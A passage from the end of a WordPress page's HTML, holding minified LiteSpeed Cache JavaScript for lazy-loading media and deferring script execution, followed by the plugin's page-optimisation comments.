M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/news/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.3minutencoach.com/news/wp-content/litespeed/js/315b1aa3fe74b5a36397b5b226f6031e.js?ver=b1529"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 01:32:20 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-25 01:32:20 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->